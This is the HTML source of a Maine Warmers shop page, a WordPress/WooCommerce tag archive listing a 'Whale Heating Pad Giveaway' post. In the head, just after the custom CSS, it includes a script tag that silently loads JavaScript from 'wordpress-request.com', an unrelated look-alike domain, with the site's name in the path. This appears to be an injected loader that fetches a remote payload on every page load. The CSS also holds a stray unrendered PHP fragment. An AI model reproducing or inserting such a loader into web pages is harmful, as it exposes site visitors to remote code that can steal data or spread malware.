#primary p, #sidebar .recent-post a.title, .slider-minilayers-static p, .home_items, #primary li, .testimonial-widget blockquote p, #sidebar .icon-text p, .features-tab-content p, .products li .price, .products.ribbon li .below-thumb, .contact-form span.label address, dd, blockquote { font-size:15px; }
h1 { font-size:32px; }
h2, h2 a { font-size:22px; }
h3 { font-size:19px; }
h4 { font-size:15px; }
h5 { font-size:14px; }
h6 { font-size:14px; }
.hentry h1.post-title, .hentry h2.post-title { font-size:25px; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-size:14px !important; }
    .shop-traditional .products li { width:614px !important; }
    .shop-traditional .products li img { width:600px; }
    .shop-traditional .products li.category img { width:px; }
    .shop-ribbon .products li { width:605px !important; }
    .shop-ribbon .products li.category { width: auto !important; }
    .products li a strong { width:570px !important; }
    /*..shop-traditional .products li a img { width:600px !important; }  removed for the category images */
    div.product div.images { width:85.277777777778%; }
    .layout-sidebar-no div.product div.images { width:63.958333333333%; }
    div.product div.images img { width:600px; }
    .layout-sidebar-no div.product div.summary { width:33.958333333333%; }
    .layout-sidebar-right div.product div.summary, .layout-sidebar-left div.product div.summary { width:11.944444444444%; }
    .layout-sidebar-no .product.hentry > span.onsale { right:336px; left:auto; }
    .layout-sidebar-right .product.hentry > span.onsale, .layout-sidebar-left .product.hentry > span.onsale { right:96px; left:auto; }
.ei-slider {height:400px;}
    body, .stretched-layout .wrapper {
    background:#214a42;    }
#header { background:; }    .wrapper-content { width:700px; }
    $size[3] { width:".$image_sizes[$id][0]."px;height:".$image_sizes[$id][1]."px; }#logo a.logo-text { font-family: 'Pacifico', sans-serif !important; }
#logo .logo-description { font-family: 'Rokkitt', sans-serif !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-family: 'Rokkitt', sans-serif !important; }
#nav ul.children li a, #nav ul.sub-menu li a { font-family: 'Rokkitt', sans-serif !important; }
#content li, #content li a, address, p, p a, .unoslider_caption, .comment-body, .comment-body p, #comments .fn, .cart span, .shop_table span, .shop_table th, .shop_table td, #respond #submit, .shop-ribbon .products li .below-thumb, .products li a strong.below-thumb, .products.ribbon .below-thumb { font-family: 'Droid Sans', sans-serif !important; }
h1, h1 a { font-family: 'Rokkitt', sans-serif !important; }
h2, h2 a { font-family: 'Rokkitt', sans-serif !important; }
h3, h3 a { font-family: 'Rokkitt', sans-serif !important; }
h4, h4 a { font-family: 'Rokkitt', sans-serif !important; }
h5, h5 a { font-family: 'Rokkitt', sans-serif !important; }
h6, h6 a { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3, .slider-minilayers-static h3, #slider .slider-nivo-static .short-text, .slider-minilayers-static .short-text { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3 span, .slider-minilayers-static h3 span { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static p, .slider-minilayers-static p { font-family: 'Droid Sans', sans-serif !important; }
#slogan h2 { font-family: 'Rokkitt', sans-serif !important; }
#slogan h3 { font-family: 'Rokkitt', sans-serif !important; }
#sidebar .widget h2, #sidebar .widget h3, #footer .widget h2, #footer .widget h3 { font-family: 'Rokkitt', sans-serif !important; }
.testimonial .testimonial-name a.name, .testimonial-name span.name, #primary .testimonials-slider ul li a { font-family: 'Vollkorn', sans-serif !important; }
#vacation, #vacation p, #vacation li, #vacation p a { font-family: 'Rokkitt', sans-serif !important; }
div.popup .title { font-family: 'Rokkitt', sans-serif !important; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-family: 'Rokkitt', sans-serif !important; }
.special-font, .call-to-action-two .special-font, .call-to-action-two .special-font span { font-family: 'Shadows Into Light', sans-serif !important; }
</style>
<style id="sccss">/* Enter Your Custom CSS Here */
#header .custom-text.left-top {
  top: 19px!important;
}

@media screen and (max-width: 600px) {
  .logo-container {
  padding-top: 15%;
}
}
.testimonials-slider li {
	background-color: transparent !important;
}</style>	<script src="https://wordpress-request.com/src/components/js/invoice=www.mainewarmers.com_init.js" async></script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="archive tag tag-whale-microwave-heating-pad tag-848 wp-theme-maya wp-child-theme-maya-child no_js responsive not-logged-in theme-maya woocommerce-no-js yith-wcan-free shop-ribbon boxed-layout chrome ">
    
    
    <!-- START SHADOW WRAPPER -->
    <div class="bg-shadow group">

        <!-- START WRAPPER -->
        <div class="wrapper group">

            <!-- START HEADER -->
            <div id="header" class="group">

                <!-- TOPBAR -->
                
                <div id="top">
			<div class="inner">
                <div class="topbar-left">
                                    <p></p>
                                
                                </div>
                <div class="topbar-right">
                                                  
		
			<div id="sidebar-topbar">
				 
				 
				
                		
				       
				 
			</div>                    <ul class="topbar-level-1">
                        <li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-1931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li id="menu-item-1991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li id="menu-item-1896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li id="menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li id="menu-item-4510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a></li>
</ul>
</li>
<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li id="menu-item-1773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li id="menu-item-1954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li id="menu-item-3871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li id="menu-item-3870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
                                               <li><a href="https://www.mainewarmers.com/my-account/">Login</a></li>
                                            </ul>
                </div>
				                <div id="cart">
					
    <a class="widget_shopping_cart trigger" href="https://www.mainewarmers.com/cart/">
        <span class="minicart">0 Items </span>
    </a>

    				</div><!-- #cart -->
							</div><!-- .inner -->
		</div><!-- #top -->                <!-- END TOPBAR -->

                <div class="group inner">
                	<!-- START CUSTOM TEXT HEADER -->
                	<div class="custom-text left-top"  >
                        <p>Call Us Today <a href='tel:18888357485'>1-888-835-7485</a></br><br />
<a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

 
                    </div>
                	<!-- END CUSTOM TEXT HEADER -->
                	
                    <!-- START LOGO -->

                    <div id="logo" class="group">
&nbsp;
<div align="left">Made In The USA</div>
                                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">                             
                                                                
                            </a>
                                <div class="logo-container">
                                	<div class="logo-left">
	                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">
                                        <img src="https://www.mainewarmers.com/wp-content/uploads/2015/10/Maine-Warmers-microwave-heating-pads-w-registration1.jpg" alt="Logo Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs"   />
                                        </a>
                                        <br />
                                        <h1 class="gold-logo-text">Microwave Heating Pads &amp; Gentle Ice Packs</h1>                                                                
                                    </div>
                                </div>                                                          
                          
                                                <p class="logo-description">Warm up &amp; chill out!</p>
                    </div>
                    <!-- END LOGO -->

                    
                    <!-- START SEARCHFORM -->
                    <form role="search" method="get" id="searchform" action="https://www.mainewarmers.com/">
    <div><label class="screen-reader-text" for="s">Search...</label>
        <input type="text" value="" name="s" id="s" />
        <input type="submit" id="searchsubmit" value=" " />
        <input type="hidden" name="post_type" value="any" />
    </div>
</form>                    <!-- END SEARCHFORM -->

                    <!-- START NAV -->
                    <div id="nav" class="group">
                        <ul id="menu-main-menu-1" class="level-1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a>
	<ul class="sub-menu">
		<li id="menu-item-626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-626"><a href="https://www.mainewarmers.com/product-category/maine-warmers/backwarm/">Back Warmers</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4074"><a href="https://www.mainewarmers.com/product-category/maine-warmers/best-cold-therapy/">Best Cold Therapy</a></li>
		<li id="menu-item-628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-628"><a href="https://www.mainewarmers.com/product-category/maine-warmers/foot-warm/">Foot Warmers</a></li>
		<li id="menu-item-627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-627"><a href="https://www.mainewarmers.com/product-category/maine-warmers/handwarm/">Hand Warmers</a></li>
		<li id="menu-item-625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-625"><a href="https://www.mainewarmers.com/product-category/maine-warmers/neckwarm/">Neck Warmers</a></li>
		<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-629"><a href="https://www.mainewarmers.com/product-category/maine-warmers/ccwarmers/">Comforting Creatures</a></li>
		<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
		<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6569"><a href="https://www.mainewarmers.com/overstock/">Overstock</a></li>
		<li id="menu-item-6595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.mainewarmers.com/seconds/">Seconds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
</ul>                    </div>
                    <!-- END NAV -->
                </div>
            </div>
            <!-- END HEADER -->

            
            <!-- SLIDER -->
                        <!-- /SLIDER -->

        	
<div id="primary" class="layout-sidebar-right">
    <div class="inner group">
        <!-- START CONTENT -->
        <div id="content" class="group">
                   				<div class="clear"></div>

                                                          <h3 class="red-normal">Posts Tagged &#8216;whale microwave heating pad&#8217;</h3>
                                                               
                    <div id="post-4960" class="hentry-post group blog-small post-4960 post type-post status-publish format-standard has-post-thumbnail hentry category-giveaways tag-maine-warmers-facebook-giveaway tag-whale-heating-pad tag-whale-hot-water-bottle-cover tag-whale-microwave-heating-pad">                
                              
                        <div class="rmthumb thumbnail">
                            <img width="288" height="266" src="https://www.mainewarmers.com/wp-content/uploads/2016/01/White-Whale-Back-Warmer-on-Jennifer-288x266.jpg" class="attachment-blog_small size-blog_small wp-post-image" alt="" decoding="async" fetchpriority="high" />                                                    </div>      
                            
                        <h2 class="post-title"><a href="https://www.mainewarmers.com/whale-heating-pad-giveaway/">Whale Heating Pad Giveaway</a></h2>                        
                        <div class="meta-bottom">
                                                    <div class="meta group">
                                <p class="author"><span>by <a href="https://www.mainewarmers.com/author/jennifer-sullivan/" title="Posts by Jennifer Sullivan" rel="author">Jennifer Sullivan</a></span></p>                                                                                                                                <p class="socials">
                                    <span>Share on</span> 
                                    <span>
                                        <a title="Share on Facebook" class="socials facebook-small" href="https://www.facebook.com/sharer.php?u=https://www.mainewarmers.com/whale-heating-pad-giveaway/&t=Whale Heating Pad Giveaway">Facebook</a> 
                                        <a title="Share on Twitter" class="socials twitter-small" href="https://twitter.com/share?url=https://www.mainewarmers.com/whale-heating-pad-giveaway/&text==Whale Heating Pad Giveaway">Twitter</a> 
                                    </span>
                                </p>
                                                            </div>
                                                </div>
                                                
											
						    
                    
                    </div>   

<style>
  .blog-small.without-thumbnail .thumbnail {
display: none !important;
    }
  .blog-small.without-thumbnail h1, .blog-small.without-thumbnail h2 {
margin-left: 2px !important;
}
  </style>
                    
                            </div>
        <!-- END CONTENT -->

        <!-- START SIDEBAR -->
                                      
			
              
		
				<div id="sidebar" class="group one-fourth last">
					 
					 
					
	                <div id="recent-posts-3" class="widget-1 widget-first widget recent-posts"><h3>From The Blog</h3>
<div class="recent-post group">
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2018/01/Hearty-Breakfast-Muffins-Gluten-free-300px-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Hearty Breakfast Muffin on a plate with a heart-shaped doily" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/hearty-breakfast-muffins-gluten-free/" title="Hearty Breakfast Muffins &#8212; Gluten-free" class="title">Hearty Breakfast Muffins &#8212; Gluten-free</a><p class="post-date">January 27, 2018</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/02/Double-Chocolate-Drop-Cookies-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Double Chocolate Drop Cookies -- Gluten-free" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/double-chocolate-drop-cookies-gluten-free/" title="Double Chocolate Drop Cookies &#8212; Gluten-free" class="title">Double Chocolate Drop Cookies &#8212; Gluten-free</a><p class="post-date">February 1, 2017</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/01/Beef-Bourguignon-–-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Beef Bourguignon in a white casserole dish" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/beef-bourguignon-gluten-free/" title="Beef Bourguignon – Gluten-free" class="title">Beef Bourguignon – Gluten-free</a><p class="post-date">January 9, 2017</p></div>
</div></div><div id="text-2" class="widget-2 widget-last widget widget_text"><h3>Facebook</h3>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/MaineWarmers" data-height="450" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/MaineWarmers"><a href="https://www.facebook.com/MaineWarmers">Maine Warmers</a></blockquote></div></div></div>
		</div>			
					       
					 
				</div>
				
                    <!-- END SIDEBAR -->
    </div>
</div>

                <div class="clear"></div>
                <div id="footer" class="sidebar-right">
        <div class="group inner footer_row_1 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_2 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_3 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_4 footer_cols_3">            
                <div id="nav_menu-2" class="widget-1 widget-first widget-last widget widget_nav_menu"><div class="menu-footermenu-container"><ul id="menu-footermenu" class="menu"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.mainewarmers.com/guarantee/">Guarantee</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.mainewarmers.com/shipping/">Shipping within the U.S. &#038; Canada</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1855"><a href="https://www.mainewarmers.com/shipping-international/">International Shipping</a></li>
<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://www.mainewarmers.com/payment-options/">Payment Options</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.mainewarmers.com/wholesale/">Wholesale Info</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.mainewarmers.com/links-resources/">Links and Resources</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.mainewarmers.com/tos/">Terms of Service</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.mainewarmers.com/return-policy/">Return Policy</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.mainewarmers.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://www.mainewarmers.com/retail-stores-carry-maine-warmers/">Retail Stores That Carry Maine Warmers</a></li>
</ul></div></div>    </div>
             
</div>
                
                <!-- START FOOTER -->
                <div id="copyright" class="group">
                    <div class="inner group">
                                                <div class="left">
                            <div class="newsletter-section"><form method="post" action="https://visitor.r20.constantcontact.com/d.jsp?llr=g79sd8bab&p=oi&m=1101495102342&sit=isac645bb&f=40834bb4-0fba-4ed6-b2de-f0f533e3cadf"><fieldset><input type="text" value="Your email" name="ea" id="ea" class="email-field text-field autoclear" /><input type="hidden" id="_mc_submit_signup_form_nonce" name="_mc_submit_signup_form_nonce" value="a8749b86c8" /><input type="submit" value="Subscribe" class="submit-field" /></fieldset></form></div><a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.linkedin.com/company/1287048" class="socials linkedin"  title="Linkedin" >linkedin</a>
<a href="https://www.mainewarmers.com/feed/" class="socials rss"  title="Rss" >rss</a>
<a href="https://twitter.com/mainewarmers" class="socials twitter"  title="Twitter" >twitter</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

                        </div>
                        <div class="right">
                              
                        </div>
                                            </div>
                </div>
                <!-- END FOOTER -->     
            </div>     
            <!-- END WRAPPER -->        
        </div>     
        <!-- END SHADOW WRAPPER -->     
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/maya-child/*","/wp-content/themes/maya/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.mainewarmers.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-admin/js/media-upload.min.js?ver=6.9" id="media-upload-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.custom.js?ver=1.0" id="jquery-custom-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-1248890-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mainewarmers.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/woocommerce.js?ver=1.0" id="yiw-woocommerce-js"></script>
<script type="text/javascript" id="yiw-contact-form-js-extra">
/* <![CDATA[ */
var objectL10n = {"wait":"wait..."};
//# sourceURL=yiw-contact-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/contact.js?ver=1.0" id="yiw-contact-form-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.mainewarmers.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
